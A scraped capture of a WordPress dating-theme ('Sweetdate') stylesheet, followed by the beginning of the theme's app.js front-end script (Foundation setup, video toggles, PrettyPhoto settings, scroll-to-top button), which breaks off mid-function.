article.sticky {float: none;}

/*** New WP format post ***/
.format-audio {}
.format-video {}
.format-image {}
.format-gallery {}
.format-quote {}
.format-standard {}
.format-link {}
.format-status {}
.format-aside {}
.format-status div.avatar {
	-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%;
	-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
	 float: left; border: 2px solid #fff; }
.format-status div.avatar img {
	-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%;
	 display: inline-block; float: left; }
.format-status .status-info { position:relative; padding:20px 10px; margin: 30px 0 10px 90px; color:#777; font-style: italic;}
.status-time { color: #a2a2a2; margin-bottom: 5px; display: block;}
.format-quote { font-size: 18px; font-style: italic; }
.format-quote .article-content p:before { font: 28px 'FontAwesome'; content: "\f10e"; color: #f4f4f4; margin-right: 10px; }
.format-aside .article-content { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px;
	background: #f4f4f4; padding: 20px 20px 6px; } 

/*** Message styles ***/
.messages {}
.messages-list {  border-bottom: 1px dotted #e5e5e5;margin: 30px 0 10px;overflow: hidden; padding: 0 0 10px;}
.message:first-child {  }
.message .children { margin: 0; padding: 10px 0 0 30px; position: relative;float:left;}
.message .children .message { border-top: 1px dotted #e5e5e5;  position: relative;padding-top: 30px;}
.message-meta { float:left; margin-left:10px;}
.message-body { float:left; margin-left:60px;}
.message .avatar, #whats-new-avatar .avatar, .activity #activity-stream div.activity-avatar { float: left; position: relative; z-index: 1; }
.message .avatar img, #whats-new-avatar .avatar img { }
.message .author,
.message .author a {color: #909090; margin: 5px 0; font-weight:500; letter-spacing:0;}
.message .author a:hover {}
.message .date,
.message .date a { color: #ccc; font-style: italic; margin: 2px 0;}
.message .author .message-reply-link { font-size: 11px;}
.leave-message { clear: both; display: none; }
.leave-message textarea { height:200px;}

/*** Comments styles ***/
.comments {}
.comments-list { margin: 30px 0 10px; padding: 0 0 10px;}
.comment { border: 1px solid #e5e5e5; margin: 10px 0 0 20px; padding: 10px 5px 5px 0; float:left; list-style: none; width: calc(100% - 20px); }
.comment:first-child { margin-top: 0;}
.comment .children { margin: 0; padding: 10px 0 0 20px; position: relative;float:left; /*width: calc(100% - 20px);*/ }
.comment .children .comment { position: relative; /*width: 100%;*/ }
.comment-meta { float:left; padding: 0; margin: 0; }
.comment-body { float:left; margin: 10px 0 0 10px; clear:left; }
.comment div.avatar { width: 60px; height: 60px; float: left; position: relative; z-index: 1; left: -30px; background: #fff; padding: 3px;
		border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%;
		-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); }
.comment .avatar img { margin-right: 0; display: block; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.comment .author,
.comment .author a { color: #909090; margin: 5px 0 5px -10px; letter-spacing:0; }
.comment .author a:hover {}
.comment .date,
.comment .date a { color: #ccc; font-style: italic; margin: 2px 0 2px -16px; }
.comment .author .comment-reply-link { font-size: 11px;}
.leave-comment { clear: both; }
.leave-comment textarea { height:200px;}
.comment-awaiting-moderation {clear:left; float: left; margin: 10px 0 0 10px;font-style: italic;}
.children #respond {margin-left:20px;}
.reply {float:left; margin: 0; clear:left;}
.single-post p.edit-link {margin-bottom: 5px; }
.single-post p.edit-link:before { font-family: 'FontAwesome'; content: "\f044"; margin-right: 5px; }
.single-post .reply { float: right; }

/*** Grid styles ***/
.grid_articles .four.columns:nth-child(3n+1) {clear:left;}
.grid_articles .three.columns:nth-child(4n+1) {clear:left;}
.grid_articles .columns:last-child {float:left;}

/* -----------------------------------------
   09. Search Page
----------------------------------------- */
#search-bar { padding-top:10px; background: #f8f8f8 url(../images/patterns/gray_pattern.gif); }
.search-result h2 { font-size: 46px; color: #000; }
.search-list { margin: 0 0 40px; display: inline-block; width: 100%; }
.search-item { border: 1px solid #e5e5e5; list-style: none; text-align: center; margin-top: 100px; }
.search-item-mini {margin-top: 20px;}
.search-meta {}
.search-item .avatar { width: 94px; height: 94px; overflow: hidden; position: relative; z-index: 1; margin: -45px auto 25px; border: 4px solid #fff;
		border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%;
		-moz-background-clip: padding; -webkit-background-clip: padding-box; background-clip: padding-box;
		-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); }
.search-item .avatar img { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%;}
.search-item .author,
.search-item .author a { color: #909090; word-wrap: break-word;}
.search-item .author a:hover {}
.search-item .date,
.search-item .date a { height: 26px; overflow: hidden; color: #ccc; font-style: italic; }
.search-item .author .search-item-reply-link { font-size: 11px;}
.search-item p { padding: 5px 8px 0; }
.search-item .search-body { height: 60px; margin-bottom: 10px; overflow: hidden; }
.search-item .author { height: 30px; }





/* -----------------------------------------
   10. Footer
----------------------------------------- */

#footer { padding-top: 40px; padding-bottom: 40px; }
#footer h5 { color: #777; margin-bottom: 20px; }
#footer hr { border: solid #333; border-width: 1px 0 0; }
.centerfooter {text-align: center;}

/*** Social Icons ***/
.footer-social-icons a { color: #777; float: left; display: inline-block; margin-right: 5px; }

/*** Twitter Feed ***/
.tweet_list li { list-style: none; font-size: 12px; border-bottom: 1px dotted #333; padding-top: 7px; padding-bottom: 7px;  }
.tweet_list li:last-child { border-bottom: none; }
.tweet_time a { padding: 1px 4px 2px; font-size: 11px; text-align: center; text-decoration: none; line-height: 1; white-space: nowrap; display: inline; position: relative; bottom: 1px; color: #9a9a9a; background: #333;
		-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.tweet_list .at { display: none; }

/*** Latest Blog ***/
.latest-blog li { list-style: none; display: inline-block; width: 100%; margin-bottom: 10px; }
.latest-blog span.avatar { width: 56px; height: 56px; padding: 3px; background: #777; display: inline-block; float: left; margin-right: 10px;
border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.latest-blog span.avatar:hover { background: #f00056; padding: 0;
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;
		border: 3px solid #f00056; }
.latest-blog img { width: 50px; height: 50px; display: block;
border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }

/*** Newsletter Form ***/
#result { font-weight: bold; }





/* -----------------------------------------
   11. Layout Type
----------------------------------------- */

/*** Boxed Page ***/
.kleo-page { background: #fff; box-shadow: 0 0 3px rgba(153, 153, 153, 0.1); max-width: 1170px; min-width: 300px; margin: 0 auto;}
.boxed-style {}

/*** Wide Page ***/
.wide-style { background: #fff;  margin: 0; max-width: none; }





/* -----------------------------------------
   12. Custom Plugins Ready
----------------------------------------- */

/*** Localization (WPML) ***/
.top-links #lang_sel, .top-links #lang_sel_click { display: inline-block; float: left; text-align: left; height: 20px; font-family: inherit }
.top-links #lang_sel a, .top-links #lang_sel a:visited, .top-links #lang_sel_click a, .top-links #lang_sel_click a:visited { line-height: inherit; }
.top-links #lang_sel ul ul, .top-links #lang_sel_click ul ul { top: inherit; }
/*.top-links #lang_sel a.lang_sel_sel { background-image: none; }*/

.top-links #lang_sel_list { display: inline-block; float: left; text-align: left; height: 20px; font-family: inherit;width:auto; }
#lang_sel_list li, #lang_sel_list ul {width: auto;}
.top-links #lang_sel_list a, #lang_sel a:visited { line-height: inherit; padding: 2px;text-align:left; }
.top-links #lang_sel_list a.lang_sel_sel { background-image: none; padding: 2px;text-align:left; }


/*** Contact form7 ***/
.wpcf7-submit { cursor: pointer;display: inline-block;font-family: inherit;font-size: 14px;font-weight: bold;line-height: 1;margin: 0;padding: 10px 20px 11px;
		position: relative;text-align: center;text-decoration: none;
		-webkit-transition: background-color 0.15s ease-in-out;
		-moz-transition: background-color 0.15s ease-in-out;
		-o-transition: background-color 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out;
		-webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
div.wpcf7-response-output { padding: 0.5em 1em; }
.widgets .wpcf7-submit { font-size: 11px;padding: 5px 14px 6px; }
.front-form-button {margin-bottom:5px;}

/*** Google Maps ***/
.map img { max-width: none; height: auto; }
.map { min-height: 400px; }


/*** WangGuard ***/
.activity-content a.wangguard-user-report {
    padding: 6px;
    font-size: 11px !important;
    font-weight: normal;
    color: #444;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
}

/*** rtMedia Plugin ***/
.rtmedia-container,
.rtmedia-activity-container,
#buddypress div.rtmedia-activity-container {
	display: inline-block;
	width: 100% !important;
}
.rtmedia-container .rtmedia-list .rtmedia-list-item, .rtmedia-activity-container .rtmedia-list .rtmedia-list-item{
   width:25%;
}
#rtmedia-action-update { width:220px; }

.rtmedia-container button[type="button"],
.rtmedia-container input[type="submit"],
.rtmedia-container input[type="button"],
.rtmedia-container .button[type="button"]
{
	border: none;
	font-size: 12px;
	font-weight: normal;
	border-radius: 3px;
	cursor: pointer;
	padding: 6px 10px 7px;
}
.rtmedia-container button.button[type="button"] { margin-right: 0; }
.rtmedia-container input[type="submit"] {
	font-size: 12px; padding: 5px 10px 6px;
	-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;
	border: none; display: inline-block; float: none;
	margin: 10px 5px 10px 0; font-weight: normal;
}

.rtmedia-upload-input, #rtmedia-add-media-button-post-update {
	font-size: 10px; padding: 5px 10px 6px; margin: 0 10px; cursor: pointer;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
}

.rtmedia-container #drag-drop-area,
#rtmedia-whts-new-drag-drop-area {
	margin: 10px 0 20px;
	border: 2px dashed #ddd;
}
.rtmedia-container #drag-drop-area label {display:inline-block;}


.rtmedia-album-list .rtmedia-item-title {
	display: inherit;
}
.rtmedia-list-media .rtmedia-item-title { display: none; }

.rtmedia-activity-container .rtmedia-item-thumbnail img,
.rtmedia-list-item .rtmedia-item-thumbnail img {
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
}
.rtmedia-user-album-list,
.rt-form-select {
	  background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DEDEDE;
    border-radius: 4px 4px 4px 4px;
    padding: 4px;
}
.rt-form-select { margin-bottom: 10px; }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail {
	height: inherit;
	line-height: 155px;
}
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail .mejs-poster img {
    display: block;
    margin-left: 0;
    margin-top: 0;
    max-height: inherit;
    max-width: inherit;
}
.rtmedia-activity-container .rtmedia-list .mejs-overlay-button {
	margin-left: -50px;
}
.rtmedia-activity-container .rtmedia-list .rtmedia-item-title { text-align: left; }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail img {
	max-height: inherit;
	max-width: 155px;
	display: block;
 }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail {
	text-align: left;
	margin-bottom: 5px;
}

#rtmedia-nav-item-albums-li a,
#rtmedia-nav-item-photo-profile-1-li a,
#rtmedia-nav-item-video-profile-1-li a,
#rtmedia-nav-item-music-profile-1-li a {
	padding: 3px 9px;
}
#rtMedia-upload-button { margin: 0 10px; }

.buddypress .mfp-content #buddypress .rtm-lightbox-container,
.buddypress .mfp-content #rtmedia-single-media-container .rtmedia-media {
	background: #000;
}
.buddypress .mfp-content #buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-single-meta-contents {
	padding: 10px 20px 0 10px;
}
.buddypress .rtmedia-action-buttons.button {
	font-size: 12px;
	font-weight: normal;
	border-radius: 3px;
	cursor: pointer;
	margin-bottom: 5px;
	margin-top: 0;
	padding: 5px 10px 6px;
}
.buddypress button.rtmedia-like.rtmedia-action-buttons i {
	margin-right: 8px !important;
	display: inline-block !important;
}
/*.buddypress button.rtmedia-like.rtmedia-action-buttons span {
	display: inline !important;
	border-radius: 3px;
	padding-left: 4px !important;
	padding-right: 4px !important;
}*/

.rtmedia-single-meta.columns.large-3 { width: 100%; }
.rtmedia-container #rtmedia-single-media-container { width:100%; }
.rtmedia-container #rtmedia-single-media-container img { height: auto; }
.rtmedia-item-comments h2 { clear: both; }
#buddypress .rtmedia-single-container .rtmedia-single-meta div.rtmedia-actions-before-comments > span {
	margin-right: 15px !important;
}
.rtmedia-item-comments div.rtmedia-actions-before-comments {
	margin-bottom: 0 !important;
}
.mfp-s-ready .rtmedia-single-meta.columns.large-3 { width: 35%; }
.mfp-s-ready .rtmedia-container #rtmedia-single-media-container { width: 65%; }
.rtmedia-container .rtmedia-comments-container { display: inline-block; width: 100%; }
.rtmedia-container .rtmedia-comments-container #comment_content { margin-top: 10px; }
.rtmedia-item-actions button[type="submit"],
.rtmedia-item-actions input[type="submit"] {
	font-size: 12px; padding: 5px 10px 6px; cursor: pointer;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
	border: none; margin-top: 0; margin-bottom: 5px;
	font-weight: normal;
	/*line-height: inherit;*/
}
#rtmedia_comment_ul .rtmedia-comment {
	padding: 0 10px;
	margin: 0 0 2px 0;
	border: none;
	 font-size: 11px;
}
.rtmedia-container ul#rtmedia_comment_ul li,
.rtmedia-activity-container ul#rtmedia_comment_ul li {
	display: inline-block;
}
#rtmedia_comment_ul .rtmedia-comment-author { font-weight: bold; }
#rtmedia_comment_ul .rtmedia-comment-date { font-style: italic; }
.mfp-container .rtmedia-container { padding: 0 5px 0 0; }
.rtmedia-container .column,
.rtmedia-activity-container .column,
.rtmedia-container .columns,
.rtmedia-activity-container .columns { padding: 0 15px 0 8px !important; }
.rtmedia-container button.mfp-close { font-size: 20px; }
.rtmedia-container .rtmedia-action-buttons span {
	 /*background: #fff !important;*/
    background: none;
    border: none !important;
    border-radius: 50% 50% 50% 50%;
    color: #333 !important;
    display: inline-block !important;
    font-size: inherit !important;
    margin-left: 0 !important;
    padding: 0 !important;
		/*width: 15px;*/
		height: 15px;
    line-height: 15px;
		margin-top: -4px;
    margin-right: 10px;
    text-align: center;
}
.rtmedia-container .rtmedia-single-media .rtmedia-like.rtmedia-action-buttons span {
    color: #fff !important;
}
.rtmedia-container .rtmedia-pro-url-upload .rtm-upload-url #rtmedia_url_upload_input {
    width: 100%;
}
#rtmedia-single-media-container {padding: 0.93em !important;}
#whats-new-options .rtmedia-upload-input,
#whats-new-options #rtmedia-add-media-button-post-update { margin: 0 10px 6px 0; }
#buddypress #main .eight.columns, #buddypress #main .twelve.columns {position: static;}

.my-account.privacy form { padding-bottom: 60px; }
.my-account.privacy form .section { display: inline-block; width: 100%; padding: 0 0 14px; margin: 0; border: 1px solid #e6e6e6; border-radius: 3px; }
.my-account.privacy form .section h2 { font-size: 1.4em; margin-bottom: 20px; }
.my-account.privacy form .section .large-2,
.my-account.privacy form .section .large-5 { width: 100%; }
.my-account.privacy form .section .large-5 label { background: #F9F9F9; padding: 4px; font-size: 13px; }
.my-account.privacy form .section .large-5 br { height: 4px; display: none; }
.my-account.privacy input[type="submit"] {
	background: #0296C0;
  border: 1px solid #0296C0;
  color: #fff;
	padding: 5px 14px 6px;
	font-size: 11px; line-height: 1;
	font-weight: bold;
	border-radius: 4px;
	-webkit-transition: background-color 0.15s ease-in-out;
	-moz-transition: background-color 0.15s ease-in-out;
	-o-transition: background-color 0.15s ease-in-out;
	transition: background-color 0.15s ease-in-out;
}
.my-account.privacy input[type="submit"]:hover {
	background-color: #1fa8d1;
	border: 1px solid #1fa8d1;
}
.buddypress .rtmedia-container .rtmedia-editor-main .tabs-content .content,
.buddypress .rtmedia-activity-container .rtmedia-editor-main .tabs-content .content,
.buddypress #buddypress div.rtmedia-activity-container .rtmedia-editor-main .tabs-content .content {
	padding: 0;
}
.rtmedia-editor-main .tabs dd.active,
.rtmedia-editor-main .tabs li.active {
	margin-top: 0;
	border-top: none;
}
.rtmedia-editor-main .tabs dd.active a,
.rtmedia-editor-main .tabs li.active a {
	font-weight: normal;
	color: #fff !important;
}
.rtmedia-editor-main .tabs dd a,
.rtmedia-editor-main .tabs li a {
	height: 30px;
	line-height: 30px;
	padding: 0 15px !important;
	
}
.rtmedia-editor-main .tabs dd a:focus,
.rtmedia-editor-main .tabs li a:focus {
	font-weight: normal;
}
.rtmedia-container .imgedit-wrap td {
	width: 50%;
}
.rtmedia-container .imgedit-wrap td .imgedit-crop-wrap
{
	max-width: 300px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings {
	padding: 40px 0 0 5px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-group {
	border: 1px solid #E5E5E5;
	display: inline-block;
	margin: 10px 0;
	padding: 10px;
	width: 100%;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-group p {
	display: block;
	padding: 10px 0;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-help p {
	line-height: 16px;
	font-size: 12px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .nowrap {}
.rtmedia-container .imgedit-wrap td.imgedit-settings .nowrap input {
    margin: 0 5px;
		display: inline-block;
}

#rtm-media-options #rtm_show_upload_ui { display: inline-block; line-height: 1; }
#rtm-media-options #rtm_show_upload_ui:hover { border: none; }
#rtm-media-options #rtm_show_upload_ui i { margin-left: 0; margin-right: 6px; color: #fff; }
#rtm-media-options .rtmedia-reveal-modal {
	padding: 7px 14px 8px !important;
	line-height: 1;
	color: #fff !important; 
	display: inline-block;
}
.rtmedia-container #rtm-media-options [class*=" icon-"]:hover { background: #1fa8d1 !important; }

#cometchat * {box-sizing: content-box;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;}

/* Buddypress Activity Privacy */
#activity-visibility { color: inherit; }
select#activity-privacy { min-width: 80px; }
select#activity-privacy:hover { cursor: pointer; }

/* Events manager small fix */
.post.fixed { position: static;}


/* Font Icons */
#rtmedia-nav-item-albums:before,
#rtmedia-nav-item-photo:before,
#rtmedia-nav-item-video:before,
#rtmedia-nav-item-music:before { font-family:'FontAwesome'; display: inline-block; margin-right: 5px; }

#rtmedia-nav-item-albums:before { content: "\f009"; }
#rtmedia-nav-item-photo:before { content: "\f03e"; }
#rtmedia-nav-item-video:before { content: "\f03d"; }
#rtmedia-nav-item-music:before { content: "\f001"; }


/*****************
*** REVSLIDER ***/

.rev_slider .button.bordered { background-color: transparent; border: 3px solid rgba(255,255,255, 0.5); color: #fafafa; }
.rev_slider .button.bordered:hover,
.rev_slider .button.bordered:focus { border: 3px solid #dddcdc; color: #555; background-color: #dddcdc; }
.rev_slider .tp-caption a { color: #3ac7ef; }

.revslider-head.absolute-head .header-bg { min-height: 138px; }
.revslider-head.absolute-head .header-bg { position: relative; }
.revslider-head.absolute-head #header {
	position: absolute;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	z-index: 40 !important;
}

.revslider-head .just-after-header {
	position: absolute;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	/*overflow: hidden;*/
}
.revslider-head.absolute-head .form-wrapper { margin-top: 138px; }

.rev_slider_wrapper { z-index: 0; }
.page-template-page-templatesfront-page-php .rev_slider_wrapper { min-height: 350px; }

/*** END REVSLIDER ***
***********************/


/* -----------------------------------------
   13. Keyframe Animations
----------------------------------------- */

@-webkit-keyframes pulse {
	0% { -webkit-transform: scale(1); } 
	33% { -webkit-transform: scale(0.9); }
	66% { -webkit-transform: scale(1.1); }
	100% { -webkit-transform: scale(1); }
}
@-moz-keyframes pulse {
	0% { -moz-transform: scale(1); }    
	33% { -moz-transform: scale(0.9); }
	66% { -moz-transform: scale(1.1); }
	100% { -moz-transform: scale(1); }
}
@-ms-keyframes pulse {
	0% { -ms-transform: scale(1); } 
	33% { -ms-transform: scale(0.9); }
	66% { -ms-transform: scale(1.1); }
	100% { -ms-transform: scale(1); }
}
@-o-keyframes pulse {
	0% { -o-transform: scale(1); }  
	33% { -o-transform: scale(0.9); }
	66% { -o-transform: scale(1.1); }
	100% { -o-transform: scale(1); }
}
@keyframes pulse {
	0% { transform: scale(1); } 
	33% { transform: scale(0.9); }
	66% { transform: scale(1.1); }
	100% { transform: scale(1); }
}



.show_search_pop {
-webkit-animation: show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Safari 4+ */
-moz-animation:    show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Fx 5+ */
-o-animation:      show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Opera 12+ */
animation:         show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* IE 10+ */
}


@-webkit-keyframes show_search_pop {
  0%   { -webkit-transform:scale(0.8);  }
  100% { -webkit-transform:scale(1);  }
}
@-moz-keyframes show_search_pop {
  0%   { -moz-transform:scale(0.8);  }
  100% { -moz-transform:scale(1);   }
}
@-o-keyframes show_search_pop {
  0%   { -o-transform:scale(0.8);  }
  100% { -o-transform:scale(1);   }
}
@keyframes show_search_pop {
  0%   { transform:scale(0.8);  }
  100% { transform:scale(1);   }
}



/* -----------------------------------------
   14. Retina Ready CSS Graphics
----------------------------------------- */

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
	
	.profile-slider-wrapp { background-image: url('../images/hearts_bg@2x.png'); }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/app.js?ver=20150225
body_size: 5657
content:


// DEFAULTS FORM FOUNDATION FRAMEWORK, GENERALY YOU DON'T NEED TO EDIT THIS

;(function ($, window, undefined) {
  'use strict';

  var $doc = $(document),
      Modernizr = window.Modernizr;

  $(document).ready(function() {
    $.fn.foundationAlerts           ? $doc.foundationAlerts() : null;
    $.fn.foundationButtons          ? $doc.foundationButtons() : null;
    $.fn.foundationAccordion        ? $doc.foundationAccordion() : null;
    $.fn.foundationNavigation       ? $doc.foundationNavigation() : null;
    $.fn.foundationTopBar           ? $doc.foundationTopBar() : null;
		if($("html").hasClass('touch') || ($("html").hasClass('no-touch') && $(window).width() > 480)) {
			$.fn.foundationCustomForms      ? $doc.foundationCustomForms() : null;
		}
		
    $.fn.foundationMediaQueryViewer ? $doc.foundationMediaQueryViewer() : null;
    $.fn.foundationTabs             ? $doc.foundationTabs({callback : $.foundation.customForms.appendCustomMarkup}) : null;
    //$.fn.foundationTooltips         ? $doc.foundationTooltips() : null;
    //$.fn.foundationMagellan         ? $doc.foundationMagellan() : null;
    $.fn.foundationClearing         ? $doc.foundationClearing() : null;

    $.fn.placeholder                ? $('input, textarea').placeholder() : null;
  });

  // UNCOMMENT THE LINE YOU WANT BELOW IF YOU WANT IE8 SUPPORT AND ARE USING .block-grids
  // $('.block-grid.two-up>li:nth-child(2n+1)').css({clear: 'both'});
  // $('.block-grid.three-up>li:nth-child(3n+1)').css({clear: 'both'});
  // $('.block-grid.four-up>li:nth-child(4n+1)').css({clear: 'both'});
  // $('.block-grid.five-up>li:nth-child(5n+1)').css({clear: 'both'});

  // Hide address bar on mobile devices (except if #hash present, so we don't mess up deep linking).
  if (Modernizr.touch && !window.location.hash) {
    $(window).load(function () {
      setTimeout(function () {
        window.scrollTo(0, 1);
      }, 0);
    });
  }

})(jQuery, this);



// EDIT BELOW THIS LINE FOR CUSTOM EFFECTS, TWEACKS AND INITS

/*--------------------------------------------------

Custom overwiev:

1.  Mobile specific			
2.  CarouFredSel - Responsive Carousel
3.  Titles - Loading slow effect
//4.  Fit text - Resize big titles on small device platform
5.  Video - Show/hide promo video
6.  Twitter Feed
7.  PrettyPhoto
8.  Mailchimp integration
9.  Button - Go Up
10. Circular Match Bar
11. Accordion
12. Toggle Message Form
13. Foundation Orbit - Profile Sliders
14.	Foundation Orbit - Blog Sliders
15.	Cross-browser tweaks ;)
16. Inview images loading
17. Ajax search
18. Ajax login
19. Carousels
---------------------------------------------------*/

//You should bind all actions in document.ready, because you should wait till the document is fully loaded.
jQuery(document).ready(function($) {
	forMobile();
	loadingSlow();
	hideVideo();
	goupPage();
	
	// START - disable match animation for IE8
	if( $("html").hasClass("lt-ie9") ) {
		//js for IE8 if needed
	} else {
		circularMatch();
		circularMembers();
	}
	// END - disable match animation for IE8
	
	accordionInfo();
	toggleForm();
	orbitProfileSlider();
	orbitBlogSlider();
	initCrossBrowser();
	if (!isMobile()) {
		initInviewImages();
	}
	tosCheck();
	kleoAjaxLogin();
	searchButton();
	if ($(".profile-thumbs").length > 0) {
		profilesCarousel();
		
		$(document).on('click.fndtn', '.tabs a', function (e) {
			$('.profile-thumbs').trigger('updateSizes'); 
		});
		
	}
	if ($(".feature-stories").length > 0) {
		storiesCarousel();

		$(document).on('click.fndtn', '.tabs a', function (e) {
			$('.feature-stories').trigger('updateSizes'); 
		});
	}
	
	new jQuery.kleoAjaxSearch();
	
});


/***************************************************
1. Mobile specific
***************************************************/
function forMobile(){
	if (isMobile()) {
		//Hide quote you don't need
		jQuery('.hide-on-mobile').hide();
	}
	else {
		// Initialize Quovolver - Quote rotator
		jQuery('.testimonials-carousel li').quovolver(400, 7000);
		//Initialize tooltips
		jQuery(document).foundationTooltips();
	}
}

function isMobile() {
	if (
		(navigator.userAgent.indexOf('iPhone') != -1) || (navigator.userAgent.indexOf('iPod') != -1)
		|| (navigator.userAgent.indexOf('iPad') != -1)
		|| ((navigator.userAgent.indexOf('Android') != -1) && (navigator.userAgent.indexOf('Mobile') != -1))
	) {
		return true;
	}
	else {
		return false;
	}
}

/***************************************************
3. Titles - Loading slow effect
***************************************************/
function loadingSlow(){
  if (jQuery('#call-to-actions h1').length) {
    jQuery('#call-to-actions h1').animate({opacity:1},1200,function(){ jQuery('#call-to-actions .lead').animate({opacity:1},1500);});
  } else {
    jQuery('#call-to-actions .lead').animate({opacity:1},1500);
  }
}


/***************************************************
5. Video - Show/hide promo video
***************************************************/
function hideVideo(){
    jQuery(".videoLoad iframe").attr('src', '');
	jQuery(".kleo-video").slideUp(700, function () {
		jQuery(".kleo-video .videoLoad").fadeOut('slow');
	});
	jQuery('.button.play').removeClass('disabled');
}

jQuery("a.play").click(function (e) {
	var videoId = jQuery(this).attr('data-videoid');
	e.preventDefault();
	jQuery(".videoLoad").hide();
	var videotoload = jQuery(this).attr("href"),
		viewportHeight = (jQuery(window).height()) - 533,
		scrolltovideo = jQuery("#markerPoint-"+videoId).offset().top;
	if (viewportHeight > 100) {
		scrolltovideo = scrolltovideo - (viewportHeight / 2);
	} else {
		scrolltovideo = scrolltovideo - 55;
	}

	jQuery('.play').show();
	jQuery(this).addClass('disabled');

	jQuery("html, body").animate({
		scrollTop: scrolltovideo
	}, 500, function () {
		jQuery("#"+videoId+" iframe").attr('src', videotoload);
		jQuery("#"+videoId+" .videoLoad").fadeIn('slow');
		jQuery("#"+videoId).slideDown(900);
	});
});
		
jQuery(".videoClose").click(function (e) {
	e.preventDefault();
	hideVideo();
});


/***************************************************
7. PrettyPhoto - Replace 'data-rel' with 'rel'
   'rel' attribute it's not a valid tag anymore
***************************************************/
jQuery('a[data-rel]').each(function() {
		jQuery(this).attr('rel', jQuery(this).data('rel'));
});

//PrettyPhoto settings
jQuery("a[rel^='prettyPhoto']").prettyPhoto({
	animation_speed: 'fast', /* fast/slow/normal */
	slideshow: false, /* false OR interval time in ms */
	autoplay_slideshow: false, /* true/false */
	opacity: 0.80, /* Value between 0 and 1 */
	show_title: true, /* true/false */
	allow_resize: true, /* Resize the photos bigger than viewport. true/false */
	default_width: 500,
	default_height: 344,
	counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
	theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
	hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
	wmode: 'opaque', /* Set the flash wmode attribute */
	autoplay: true, /* Automatically start videos: True/False */
	modal: false, /* If set to true, only the close button will close the window */
	overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
	keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
	deeplinking: false,
	social_tools: false
});


/***************************************************
9. Button - Go Up
***************************************************/
function goupPage(){
	// hide #btnGoUp first
	jQuery("#btnGoUp").hide();
	
	// fade in #btnGoUp
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('#btnGoUp').fadeIn();
			} else {
				jQuery('#btnGoUp').fadeOut();
			}
		});
	
		// scroll body to 0px on click
		jQuery('#btnGoUp').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
}


/***************************************************
10. Circular Match Bar
***************************************************/
function circularMatch(){
